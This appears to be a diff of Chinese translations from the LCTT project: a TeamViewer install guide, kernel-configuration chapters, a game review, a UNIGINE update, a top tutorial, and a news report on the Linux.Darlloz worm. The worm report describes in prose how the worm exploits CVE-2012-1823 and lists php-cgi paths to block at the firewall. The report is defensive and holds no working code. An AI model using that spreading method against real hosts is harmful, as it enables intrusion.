如果出现公钥缺失错误,你可以用如下命令来下载,并导入之。
|
||||
|
||||
# wget http://www.teamviewer.com/link/?url=354858
|
||||
# rpm --import TeamViewer_Linux_PubKey.asc
|
||||
|
||||
在导入公钥后,请再一次运行 “ **yum install** ” 命令来安装 Teamviewer rpm 包。
|
||||
|
||||
要启动运行 Teamviewer 应用,从终端中运行如下命令。
|
||||
|
||||
# teamviewer
|
||||
|
||||
Teamviewer 应用程序正运行在我的 **Fedora 18** 系统上。
|
||||
|
||||

|
||||
|
||||
*Fedora 18 系统上运行的 TeamViewer*
|
||||
|
||||
### 在 Ubuntu, Linux Mint, Xubuntu 上安装 Teamviewer 9 ###
|
||||
|
||||
你可以在 [teamviewer linux .deb][3] 上下载到基于 **32-位** 系统或 **64-位** 系统的 teamviewer 安装包,或者你可以用如下所示的 **wget** 命令来下载安装包。
|
||||
|
||||
## 32 位系统 ##
|
||||
$ sudo wget http://www.teamviewer.com/download/teamviewer_linux.deb
|
||||
|
||||
## 64 位系统 ##
|
||||
$ sudo wget http://www.teamviewer.com/download/teamviewer_linux_x64.deb
|
||||
|
||||
一旦下载好,就可以进入你下载的 Teamviewer 包所在的目录,然后运行如下命令来安装。
|
||||
|
||||
## 32 位系统 ##
|
||||
$ sudo dpkg -i teamviewer_linux.deb
|
||||
|
||||
## 64 位系统 ##
|
||||
$ sudo dpkg -i teamviewer_linux_x64.deb
|
||||
|
||||
如果出现有缺失依赖包错误这种情况,请使用如下命令来安装这些依赖包。
|
||||
|
||||
sudo apt-get install -f
|
||||
|
||||
一旦全部都安装成功,在 **Ubuntu** 系统中要启动 Teamviewer,打开 **Dash 主窗口**,输入 **teamviewer** ,然后点击出现的 **teamviewer** 图标,程序就启动运行了。
|
||||
|
||||

|
||||
|
||||
*Ubuntu 13.10 系统上运行的 TeamViewer*
|
||||
|
||||
Teamviewer 应用程序正运行在我的 **Ubuntu 13.10** 系统上。
|
||||
|
||||

|
||||
|
||||
*在 Ubuntu 13.10 下的 TeamViewer 9*
|
||||
|
||||
要在 **Linux Mint** 上启动,进入 **菜单 >> 网络 >> Teamviewer**, 并点击 **接受许可协议** 来启动运行 TeamViewer。
|
||||
|
||||
Teamviewer 应用程序正运行在我的 **Linux Mint 15** 系统上。
|
||||
|
||||

|
||||
|
||||
*Linux Mint 15 系统上运行的 TeamViewer*
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/how-to-install-teamviewer-on-linux-distributions/
|
||||
|
||||
译者:[runningwater](https://github.com/runningwater) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.tecmint.com/install-wine-in-rhel-centos-and-fedora/
|
||||
[2]:http://www.teamviewer.com/download/teamviewer_linux.rpm
|
||||
[3]:http://www.teamviewer.com/hi/download/linux.aspx
|
||||
@ -0,0 +1,25 @@
|
||||
打砖块游戏Briquolo,测试你的反应速度
|
||||
================================================================================
|
||||
|
||||
[Briquolo][2]是一款快速而又迷人的游戏,用一个球来破坏不同的物体,经典而又好玩。
|
||||
|
||||
Briquolo十分考验反应速度,因此,游戏玩家必需时刻注意球的反弹走向,一不留神就可能让球掉落。
|
||||
|
||||
启动游戏后,你会看到这是一款3D游戏,以3D对象展现的华丽木块浮动在一个多彩的环境里,当击破木块时有机率掉落特殊物体,毫无疑问获取它们是至关重要的,这会改变球或滑板的状态,比如球会加速,但有时候也会给你带来麻烦。
|
||||
|
||||
音乐及特效选项还提供了更精致的效果(包括游戏全屏,高分辨率,--可调至1920×1080--),进而呈现一个有趣而又更富挑战性的Briquolo。
|
||||
|
||||

|
||||
|
||||
Briquolo 0.5.7可以通过Ubuntu软件中心(Ubuntu 12.04, Ubuntu 12.04, Ubuntu 13.04, Ubuntu 13.10, Ubuntu 14.04)[免费安装][2]。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://iloveubuntu.net/test-your-reflexes-briquolo-fast-breakout-game
|
||||
|
||||
译者:[Luoxcat](https://github.com/Luoxcat) 校对:[Mr小眼儿](http://blog.csdn.net/tinyeyeser)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://briquolo.free.fr/en/
|
||||
[2]:apt://briquolo
|
||||
@ -1,4 +1,4 @@
|
||||
11 Linux内核: 配置内核 (Part 7)
|
||||
戴文的Linux内核专题:11 配置内核(7)
|
||||
================================================================================
|
||||

|
||||
|
||||
@ -6,11 +6,11 @@
|
||||
|
||||
进程地址空间标识符(Process Address Space Identifiers (PASIDs))允许PCI设备同时访问多个IO地址空间(PCI PASID support)。这个特性需要一个支持PASIDs支持的IOMMU。
|
||||
|
||||
下面我们可以启用/禁用"PCI IO-APIC hotplug support"。APIC代表高级可编程中断控制器(Advanced Programmable Interrupt Controllers)。可编程中断控制器(PIC)收集所有来自不同源发给一个或者多个CPU流水线的中断。高级PIC与PIC一样,但是它们有更多的特性像高级中断管理和更多的优先级模型。热插拔一种在系统在运行时加入一件设备的能力并且不需要重启。这个驱动是为了PCI主板能拥有处理输入/输出APIC热插拔的能力。
|
||||
下面我们可以启用/禁用"PCI IO-APIC hotplug support"。APIC代表高级可编程中断控制器(Advanced Programmable Interrupt Controllers)。可编程中断控制器(PIC)收集所有来自不同源发给一个或者多个CPU流水线的中断。高级PIC与PIC一样,但是它们有更多的特性像高级中断管理和更多的优先级模型。热插拔是一种在系统在运行时加入一件设备的能力并且不需要重启。这个驱动是为了PCI主板能拥有处理输入/输出APIC热插拔的能力。
|
||||
|
||||
在这之后,下面的问题询问的是启用"ISA-style DMA support"。在前文中提到过,DMA是直接内存访问,它是一种设备无需借助CPU直接访问内存的能力。ISA代表的是工业标准架构(Industry Standard Architecture),它是一种像PCI的总线标准。这个特性允许在ISA主板上支持DMA。
|
||||
|
||||
现在,我们可以移步到"PCCard (PCMCIA/CardBus) support"。PCMCIA代表的是个人计算机存储卡国际协会(Personal Computer Memory Card International Association)。PC卡、PCMCIA卡和Cardbus卡都是卡片形状的笔记本外设。
|
||||
现在,我们可以移步到"PC Card (PCMCIA/CardBus) support"。PCMCIA代表的是个人计算机存储卡国际协会(Personal Computer Memory Card International Association)。PC卡、PCMCIA卡和Cardbus卡都是卡片形状的笔记本外设。
|
||||
|
||||
下一个PCMCIA选项处理"16-bit PCMCIA support"。一些旧的计算机使用16位PCMCIA卡。
|
||||
|
||||
@ -38,7 +38,7 @@ CardBus是16位PCMCIA的更新32位版本。这个驱动提供对这类设备的
|
||||
|
||||
对于带有支持CompactPCI热插拔支持的CompactPCI卡的系统,启用"CompactPCI Hotplug driver"。
|
||||
|
||||
下面,我们有一个选项对于另一种COmpactPCI系统卡(Ziatech ZT5550 CompactPCI Hotplug)。
|
||||
下面,我们有一个选项对于另一种CompactPCI系统卡(Ziatech ZT5550 CompactPCI Hotplug)。
|
||||
|
||||
使用#ENUM热插拔信号通过标准IO口作为系统注册位的CompactPCI卡需要这个驱动(Generic port I/O CompactPCI Hotplug)。
|
||||
|
||||
@ -100,15 +100,15 @@ IPsec安全联合定位器可以当这个特性启用时(Transformation migrate
|
||||
|
||||
如果这是一个路由器Linux系统的内核,那就启用这个选项(IP: advanced router)。
|
||||
|
||||
下面的特性启用了,那么IP地址会在启动时自动配置(IP: kernel level autoconfiguration)。当用户希望不用配置就能连接到一个网络时是很有用的。
|
||||
如果下面的特性启用了,那么IP地址会在启动时自动配置(IP: kernel level autoconfiguration)。当用户希望不用配置就能连接到一个网络时是很有用的。
|
||||
|
||||
启用另外DHCP协议支持,那么Linux系统可以通过网络像NFS挂载它的根文件系统并且使用DHCP发现IP地址(IP: DHCP support)。这允许Linux系统通过网络拥有它的远程根文件系统而不必用户在每次系统启动时手动管理进程。
|
||||
启用了DHCP协议支持,那么Linux系统可以通过网络像NFS挂载它的根文件系统并且使用DHCP发现IP地址(IP: DHCP support)。这允许Linux系统通过网络拥有它的远程根文件系统而不必用户在每次系统启动时手动管理进程。
|
||||
|
||||
下面的选项和上面的类似除了使用的是BOOTP而不是DHCP(IP: BOOTP support。BOOTP是自举协议;这个协议使用UDP而不是TCP并且只能使用IPv4网络
|
||||
|
||||
RARP是一个由于BOOTP和DHCP如今已经废除了的旧协议,但是它仍可以加到内核中(IP: RARP support)。
|
||||
RARP是一个被BOOTP和DHCP替代了的旧协议,但是它仍可以加到内核中(IP: RARP support)。
|
||||
|
||||
网络协议可以在另一个概念中使用,称作"隧道"。这个特性可以用在Linux内核中(IP: tunneling)。安全shell协议(The secure shell protocol (SSH))就是隧道协议的一个例子。这个特性需要SSH。
|
||||
网络协议可以在另一个概念中使用,称作"隧道"。这个特性可以用在Linux内核中(IP: tunneling)。安全shell协议(The secure shell protocol (SSH))就是隧道协议的一个例子。SSH需要这个特性。
|
||||
|
||||
下面的驱动可以多路复用通用路由封装包(GRE (Generic Routing Encapsulation))(IP: GRE demultiplexer)。多路复用是一个使单个信号进入不同部分的过程(这不会复制消息,只是分解它)。GRE是一种隧道协议。
|
||||
|
||||
@ -122,6 +122,6 @@ RARP是一个由于BOOTP和DHCP如今已经废除了的旧协议,但是它仍
|
||||
|
||||
via: http://www.linux.org/threads/the-linux-kernel-configuring-the-kernel-part-7.4490/
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -1,4 +1,4 @@
|
||||
12 Linux内核: 配置内核 (Part 8)
|
||||
戴文的Linux内核专题:12 配置内核(8)
|
||||
================================================================================
|
||||
|
||||
|
||||
@ -12,7 +12,7 @@
|
||||
|
||||
下一个要配置的网络特性是"ARP daemon support"。这让内核有一张IP地址表以及它们相应的在内部缓存中的硬件地址。ARP代表的是地址解析协议(Address-Resolution-Protocol)。
|
||||
|
||||
为了额外的安全,"TCP syncookie support"应该要启用。这保护计算机免于受到SVN洪水攻击。黑客或者恶意软件可能会发送SVN信息给一台服务器来消耗它的资源,以便让真实的访客无法使用服务器提供的服务。SVN消息会打开一个计算机和服务器之间的连接。Syncookie会阻断不正当的SVN消息。那么,真实的用户可以仍旧访问访问网站而没有黑客消耗带宽。服务器应该启用这个特性。
|
||||
为了额外的安全,"TCP syncookie support"应该要启用。这保护计算机免于受到SYN洪水攻击。黑客或者恶意软件可能会发送SYN信息给一台服务器来消耗它的资源,以便让真实的访客无法使用服务器提供的服务。SYN消息会打开一个计算机和服务器之间的连接。Syncookie会阻断不正当的SYN消息。那么,真实的用户可以仍旧访问访问网站,而黑客则没办法浪费你的带宽。服务器应该启用这个特性。
|
||||
|
||||
下面的特性是用于 "Virtual (secure) IP: tunneling"。隧道是一个网络协议到另外一个网络协议的封装。当在使用虚拟私人网络(VPN)时需要使用安全隧道。
|
||||
|
||||
@ -20,7 +20,7 @@
|
||||
|
||||
在这之后,启用"ESP transformation"增加对IPSec封装安全协议的支持。这是加密与可选择的数据验证的安全措施。
|
||||
|
||||
如果启用了这个特性(IP: IPComp transformation),Linux内核会支持IP负载压缩协议。这是一种无损压缩系统。无损指的是数据仍在它的完整形式。在解压缩后,数据在压缩前后没有变化。压缩在加密前先执行。由于更少的数据传输,所以这个压缩协议可以加速网络。
|
||||
如果启用了这个特性(IP: IPComp transformation),Linux内核会支持IP负载压缩协议。这是一种无损压缩系统。无损指的是数据仍会保持完整,在解压缩后,数据在压缩前后没有变化。压缩在加密前先执行。由于更少的数据传输,所以这个压缩协议可以加速网络。
|
||||
|
||||
下面三个设置用于处理不同的IPsec特性("IP: IPsec transport mode"、"IP: IPsec tunnel mode"和"IP: IPsec BEET mode")。IPSec代表的是因特网安全协议(Internet Protocol SECurity).两台计算机之间并且/或者服务器间的传输模式是默认的IPSec模式。传输模式使用AH或者ESP头并且只加密IP头。在隧道模式下,IP头和负载会被加密。隧道模式通常用于连接网关到服务器/服务器或者服务器到服务器。BEET模式(Bound End-to-End Tunnel)不会在IP地址改变时重连。BEET模式下的连接会仍然存在。BEET模式比其他几种模式使用更少的字节。
|
||||
|
||||
@ -38,7 +38,7 @@ TCP连接可以被MD5保护(TCP: MD5 Signature Option support)。这用于保护
|
||||
|
||||
下面的特性是一个特殊的隐私特性(IPv6: Privacy Extensions (RFC 3041) support)。这使得系统在网络接口中生成并使用不同的随即地址。
|
||||
|
||||
注意:没有计算机是真正随机的。计算机中随机数和随机字串通常称为伪随机。
|
||||
注意:计算机中没有数据是真正随机的。计算机中随机数和随机字串通常称为伪随机。
|
||||
|
||||
在多路由的网络中,这个特性允许系统能够更有效地计算出该使用哪一个(IPv6: Router Preference (RFC 4191))。
|
||||
|
||||
@ -132,6 +132,6 @@ LAN仿真(LANE)仿真了ATM网络上的LAN服务(LAN Emulation (LANE) support)
|
||||
|
||||
via: http://www.linux.org/threads/the-linux-kernel-configuring-the-kernel-part-8.4525/
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -1,10 +1,10 @@
|
||||
戴文的Linux内核专题:13 内核配置(9)
|
||||
戴文的Linux内核专题:13 配置内核(9)
|
||||
================================================================================
|
||||
|
||||
|
||||
Novell网络协议,IPX通常用于Windows系统和NetWare服务器(The IPX protocol)。IPX代表网间分组交换(Internetwork Packet Exchange)。这是一个网络层协议通常与传输层的SPX协议同时使用。
|
||||
Novell的网络协议IPX通常用于Windows系统和NetWare服务器(The IPX protocol)。IPX代表网间分组交换(Internetwork Packet Exchange)。这是一个网络层协议通常与传输层的SPX协议同时使用。
|
||||
|
||||
为了是NetWare服务器在服务的网络中有相同的IPX地址,启用下一个特性(IPX: Full internal IPX network)。不然,每个网络都会看到服务器一个不同的IPX地址。
|
||||
为了使NetWare服务器在服务的网络中有相同的IPX地址,启用下一个特性(IPX: Full internal IPX network)。不然,每个网络都会看到服务器一个不同的IPX地址。
|
||||
|
||||
注意:IPX协议使用IPX寻址,而不是IP寻址。IP地址不是计算机网络中唯一的网络地址。
|
||||
|
||||
@ -30,7 +30,7 @@ Nokia调制解调器使用的电话网络协议通常称作"PhoNet"(Phonet proto
|
||||
|
||||
支持物理层 IEEE 802.15.4协议的SoftMac设备可以启用这个特性(Generic IEEE 802.15.4 Soft Networking Stack (mac802154))。
|
||||
|
||||
当有许多包需要传输是,内核必须决定先发送哪一个(它们不能一次全部发送),所以这个特性帮助内核区分包的优先级(QoS and/or fair queuing)。如果不启用这个,那么内核会使用"first come, first serve approach"("谁先到,谁先服务")。这可能意味着紧急的网络消息需要等待轮到它们传输。
|
||||
当有许多包需要传输时,内核必须决定先发送哪一个(它们不能一次全部发送),所以这个特性帮助内核区分包的优先级(QoS and/or fair queuing)。如果不启用这个,那么内核会使用"first come, first serve approach"("谁先到,谁先服务")。这可能意味着紧急的网络消息需要等待才能轮到它们传输。
|
||||
|
||||
在有数据中心服务器的网络中,这个特性强烈建议启用(Data Center Bridging support)。这个特性增强了以太网对数据中心网络的连接。
|
||||
|
||||
@ -76,20 +76,19 @@ NET/ROM的一个替代是"Packet Layer Protocol (PLP)"(包层协议),它可以
|
||||
|
||||
如果启用了(一些选项),Linux内核可以支持很多CAN设备(主要是控制器)和接口。所有的CAN驱动都是对于这些设备的不同品牌和型号。在配置工具中,它们有以下这些标题。
|
||||
|
||||
|
||||
Virtual Local CAN Interface (vcan)
|
||||
Serial / USB serial CAN Adaptors (slcan)
|
||||
Platform CAN drivers with Netlink support
|
||||
Enable LED triggers for Netlink based drivers
|
||||
Microchip MCP251x SPI CAN controllers
|
||||
Janz VMOD-ICAN3 Intelligent CAN controller
|
||||
Intel EG20T PCH CAN controller
|
||||
Philips/NXP SJA1000 devices
|
||||
Bosch C_CAN/D_CAN devices
|
||||
Bosch CC770 and Intel AN82527 devices
|
||||
CAN USB interfaces
|
||||
Softing Gmbh CAN generic support
|
||||
Softing Gmbh CAN pcmcia cards
|
||||
- Virtual Local CAN Interface (vcan)
|
||||
- Serial / USB serial CAN Adaptors (slcan)
|
||||
- Platform CAN drivers with Netlink support
|
||||
- Enable LED triggers for Netlink based drivers
|
||||
- Microchip MCP251x SPI CAN controllers
|
||||
- Janz VMOD-ICAN3 Intelligent CAN controller
|
||||
- Intel EG20T PCH CAN controller
|
||||
- Philips/NXP SJA1000 devices
|
||||
- Bosch C_CAN/D_CAN devices
|
||||
- Bosch CC770 and Intel AN82527 devices
|
||||
- CAN USB interfaces
|
||||
- Softing Gmbh CAN generic support
|
||||
- Softing Gmbh CAN pcmcia cards
|
||||
|
||||
像Linux中的其他许多特性,CAN设备同样可以启用调试能力(CAN devices debugging messages)。再说一次,记住你内核的目的,你需要调试还是需要性能?
|
||||
|
||||
@ -150,6 +149,6 @@ mac80211同样支持debugfs特性(Export mac80211 internals in DebugFS)。
|
||||
|
||||
via: http://www.linux.org/threads/the-linux-kernel-configuring-the-kernel-part-9.4568/
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -1,12 +1,13 @@
|
||||
新蠕虫能感染 Linux 系统和嵌入式设备!
|
||||
================================================================================
|
||||
**来自𧶼门铁克研究员的消息,这个病毒通过2012年出现的 PHP 漏洞传播**
|
||||
|
||||
**来自赛门铁克研究员的消息,这个病毒通过2012年出现的 PHP 漏洞传播**
|
||||
|
||||
据美国国际数据集团(IDG)的新闻 —— 一个新的蠕虫病毒将目标指向那些运行了 Linux 和 PHP 的 x86 架构计算机,其变种还会对运行在其他芯片架构上的设备(诸如家用路由器和机顶盒)造成威胁。
|
||||
|
||||
根据𧶼门铁克研究员的介绍,这种病毒利用 php-cgi 上的一个漏洞进行传播,这个 php-cgi 组件的功能是允许 PHP 代码在通用网关接口(CGI)的配置环境下被执行。此漏洞的代号为 CVE-2012-1823(通过这个漏洞,攻击者可以远程执行任意代码,所以这个漏洞又叫“程任意代码执行漏洞” —— 译者注)。2012年5月份,PHP 5.4.3 和 PHP 5.3.13 这两个版本被打上补丁,修复了这个漏洞。
|
||||
根据赛门铁克研究员的介绍,这种病毒利用 php-cgi 上的一个漏洞进行传播,这个 php-cgi 组件的功能是允许 PHP 代码在通用网关接口(CGI)的配置环境下被执行。此漏洞的代号为 CVE-2012-1823(通过这个漏洞,攻击者可以远程执行任意代码,所以这种漏洞又叫“远程任意代码执行漏洞” —— 译者注)。2012年5月份,PHP 5.4.3 和 PHP 5.3.13 这两个版本已经打上补丁修复了这个漏洞。
|
||||
|
||||
这个𧶼门铁克的研究员在[博客][1]中写道:这个名为“Linux.Darlloz”的新蠕虫病毒基于去年10月份放出的 PoC 代码(PoC:proof of concept,概念验证。利用目标计算机的漏洞,为对其进行攻击而设计的代码称为 exploit,而一个没有充分利用漏洞的 exploit,就是 PoC —— 译者注)。
|
||||
这个赛门铁克的研究员在[博客][1]中写道:这个名为“Linux.Darlloz”的新蠕虫病毒基于去年10月份放出的 PoC 代码(PoC:proof of concept,概念验证。利用目标计算机的漏洞,为对其进行攻击而设计的代码称为 exploit,而一个没有充分利用漏洞的 exploit,就是 PoC —— 译者注)。
|
||||
|
||||
“在传播过程中,这段蠕虫代码会随机产生 IP 地址,通过特殊途径,利用普通的用户名密码发送 HTTP POST 请求,探测漏洞”,研究员解释道:“如果一个目标没有打上 CVE-2012-1823 的补丁,这台机器就会从病毒服务器下载蠕虫病毒,之后寻找下一个目标。”
|
||||
|
||||
@ -26,13 +27,13 @@
|
||||
|
||||
“很多用户也许压根就不知道他们家里或办公室的设备存在漏洞,”啰嗦的研究员说:“我们面临的另一个问题是,即使用户注意到他们用的是有漏洞的设备,这些设备的供应商却没有提供补丁,原因是技术落后,或者完全就是硬件的限制:内存不足,或 CPU 太慢,不足以支持这些软件的新版本。”
|
||||
|
||||
“为了保护他们的设备免受蠕虫感染,用户需要确认这些设备是否运行在最新的固件版本上,必要的话,升级固件,设置高强度的管理员密码,在防火墙那儿,或任何独立的设备那儿,屏蔽任何对 -/cgi-bin/php, -/cgi-bin/php5, -/cgi-bin/php-cgi, -/cgi-bin/php.cgi and -/cgi-bin/php4 的 HTTP POST 请求。”没完没了的𧶼门铁克研究员说道。
|
||||
“为了保护他们的设备免受蠕虫感染,用户需要确认这些设备是否运行在最新的固件版本上,必要的话,升级固件,设置高强度的管理员密码,在防火墙那儿,或任何独立的设备那儿,屏蔽任何对 -/cgi-bin/php, -/cgi-bin/php5, -/cgi-bin/php-cgi, -/cgi-bin/php.cgi and -/cgi-bin/php4 的 HTTP POST 请求。”没完没了的赛门铁克研究员说道。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.computerworld.com/s/article/9244409/This_new_worm_targets_Linux_PCs_and_embedded_devices?taxonomyId=122
|
||||
|
||||
译者:[bazz2](https://github.com/bazz2) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[bazz2](https://github.com/bazz2) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
@ -0,0 +1,36 @@
|
||||
UNIGINE 可能是 Linux 上最好的游戏引擎
|
||||
================================================================================
|
||||
**UNIGINE,是一个实时的 3D 引擎,它能够在所有主流的平台上运行,包括 Linux,并刚刚升级到新的版本,带给了我们一些重要的新特性。**
|
||||
|
||||

|
||||
|
||||
Unigine 引擎正是由 Unigine 公司开发的, 同时这公司还开发了 Heaven DX11 基准测试软件。 这公司开发的技术总是越来越好,并且随着他们最近在 Linux 平台上的扩展,我们真的很高兴看到这引擎在最近时间作出的重大的更新。
|
||||
|
||||
在 UNIGINE 引擎最近作出的更新中,最大的更新是通用图像生成器接口 (Common Image Generator Interface/CIGI) 协议。
|
||||
|
||||
据引擎的开发者说,这个接口在模拟行业中,是一种用于主机设备与图像生成器 (IG) 之间通信的标准方法来的。
|
||||
|
||||
### 新款 UNIGINE 引擎的亮点 ###
|
||||
|
||||
- 在笛卡尔坐标系中增加了对 WGS84,ECF 和 NED 坐标系的支持(这会帮助开发者更好地在用 Unigine 开发的项目中使用实时的 GIS 数据);
|
||||
- 实施了游戏框架,这样使得游戏更加容易地创建,同时这种特性包括实体与节点的自动链接、层次与世界的自动链接、实体对象管理、贯穿所有层次的游戏全局上下文、事件处理系统、最佳的实体更新等等。
|
||||
- 增加渲染时帧率的稳定性。
|
||||
- 两个新的选项,2D 噪音和 3D 噪音(编辑器中的状态选项卡),已被添加到 mesh_leaf_base 材质中。
|
||||
- 一个新的参数,遮挡屏蔽,已经被添加到所有的材质中。
|
||||
- 密杂草丛的高度现已实现同步。
|
||||
- 修复了在渲染非 Flash 闪屏时崩溃的漏洞。
|
||||
|
||||
所有平台的完整新特性列表,可以在官方的[公告][1]中找到。.
|
||||
|
||||
要记住 UNIGINE 引擎只针对商业企业,并不向广大用户提供试用版。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/UNIGINE-Is-Probably-the-Best-Gaming-Engine-on-Linux-404484.shtml
|
||||
|
||||
译者:[hyaocuk](https://github.com/hyaocuk) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.unigine.com/devlog/2013/11/27/113
|
||||
|
||||
@ -0,0 +1,305 @@
|
||||
30个实例详解TOP命令
|
||||
================================================================================
|
||||
|
||||
Linux中的top命令显示系统上正在运行的进程。它是系统管理员最重要的工具之一。被广泛用于监视服务器的负载。在本篇中,我们会探索top命令的细节。top命令是一个交互命令。在运行top的时候还可以运行很多命令。我们也会探索这些命令。
|
||||
|
||||
(译注:不同发行版的top命令在各种细节有不同,如果发现不同时,请读你的帮助手册和命令内的帮助。)
|
||||
|
||||
## 1. Top 命令输出: ##
|
||||
|
||||
首先,让我们了解一下输出。top命令会显示系统的很多信息。我们需要理解不同部分输出的意义:默认运行时,top命令会显示如下输出:
|
||||
|
||||

|
||||
|
||||
前几行水平显示了不同系统参数的概括,接下来是进程和它们在列中的属性。
|
||||
|
||||
### 1.1 系统运行时间和平均负载: ###
|
||||
|
||||

|
||||
|
||||
top命令的顶部显示与uptime命令相似的输出。
|
||||
|
||||
这些字段显示:
|
||||
|
||||
- 当前时间
|
||||
- 系统已运行的时间
|
||||
- 当前登录用户的数量
|
||||
- 相应最近5、10和15分钟内的平均负载。
|
||||
|
||||
可以使用'l'命令切换uptime的显示。
|
||||
|
||||
### 1.2 任务: ###
|
||||
|
||||

|
||||
|
||||
第二行显示的是任务或者进程的总结。进程可以处于不同的状态。这里显示了全部进程的数量。除此之外,还有正在运行、睡眠、停止、僵尸进程的数量(僵尸是一种进程的状态)。这些进程概括信息可以用't'切换显示。
|
||||
|
||||
### 1.3 CPU 状态: ###
|
||||
|
||||

|
||||
|
||||
下一行显示的是CPU状态。 这里显示了不同模式下的所占CPU时间的百分比。这些不同的CPU时间表示:
|
||||
|
||||
- us, user: 运行(未调整优先级的) 用户进程的CPU时间
|
||||
- sy,system: 运行内核进程的CPU时间
|
||||
- ni,niced:运行已调整优先级的用户进程的CPU时间
|
||||
- wa,IO wait: 用于等待IO完成的CPU时间
|
||||
- hi:处理硬件中断的CPU时间
|
||||
- si: 处理软件中断的CPU时间
|
||||
- st:这个虚拟机被hypervisor偷去的CPU时间(译注:如果当前处于一个hypervisor下的vm,实际上hypervisor也是要消耗一部分CPU处理时间的)。
|
||||
|
||||
可以使用't'命令切换显示。
|
||||
|
||||
### 1.4 内存使用: ###
|
||||
|
||||

|
||||
|
||||
接下来两行显示内存使用率,有点像'free'命令。第一行是物理内存使用,第二行是虚拟内存使用(交换空间)。
|
||||
|
||||
物理内存显示如下:全部可用内存、已使用内存、空闲内存、缓冲内存。相似地:交换部分显示的是:全部、已使用、空闲和缓冲交换空间。
|
||||
|
||||
内存显示可以用'm'命令切换。
|
||||
|
||||
### 1.5 字段/列: ###
|
||||
|
||||

|
||||
|
||||
